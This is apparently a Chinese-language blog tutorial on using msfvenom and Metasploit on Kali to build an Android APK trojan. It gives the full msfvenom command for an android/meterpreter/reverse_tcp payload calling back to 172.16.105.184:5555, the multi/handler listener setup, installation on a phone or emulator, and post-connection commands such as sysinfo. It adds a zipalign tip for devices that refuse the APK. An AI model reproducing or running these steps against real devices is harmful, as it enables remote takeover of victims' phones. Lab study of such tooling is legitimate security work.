Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。

环境准备:

Kali2.0(msfVENOM、metasploit)

安卓手机或安卓模拟器

利用过程:



先查看本地IP地址



使用msfvenom生成apk木马

| msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.105.184 LPORT=5555 R > /root/apk.apk |

注释:

LHOST = 接收反弹连接主机

LPORT = 接收反弹连接主机的监听端口

172.16.105.184修改为本地的IP地址 5555是生成的端口号/root/apk.apk是生成的APK路径

如显示下图所示说明生成成功!





启动msfconsole

输入命令:

然后执行以下命令

use exploit/multi/handler //加载模块 set payload android/meterpreter/reverse_tcp //选择Payload show options //查看参数设置 |

这个payload里边有两个参数要设置

LHOST和LPORT 表示地址和端口 默认的端口是4444 现在我们来更改设置

set LHOST 172.16.105.184 //这里的地址设置成我们刚才生成木马的IP地址 set LPORT 5555 //这里的端口设置成刚才我们生成木马所监听的端口 |

配置完成后我们可以执行



最后我们把生成后的APK文件安装到模拟器或者手机中然后执行

| exploit //开始执行漏洞 开始监听,等待手机上线 |



我们可以发现有一个ID与本机处于连接状态,现在我们可以执行

现在我们可以执行

sysinfo



更多命令参数可以使用help命令查看

PS:如果在操作过程中有什么不懂的或遇到什么问题可以在文章下方留言小残看到后悔第一时间为大家解答

如果遇到部分手机会无法安装生成后发APK文件那么我们可以zipalign工具优化处理

上文内容不用于商业目的,如涉及知识产权问题,请权利人联系博为峰小编(021-64471599-8017),我们将立即处理。